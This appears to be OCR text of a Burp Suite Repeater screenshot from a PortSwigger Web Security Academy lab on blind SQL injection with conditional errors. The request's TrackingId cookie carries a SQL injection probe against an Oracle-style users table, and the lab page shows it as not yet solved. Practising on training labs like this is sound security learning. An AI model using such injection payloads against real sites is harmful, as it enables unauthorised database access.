 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Target: https://0aa9002703e88f1e81b72a3b00620086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owcl1L8i3SAg'||(SELECT '' FROM users WHERE ROWNUM = 1)||'; session=
qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description >>
LAB Not solved
Home | My account
WE LIKE TO
SHOP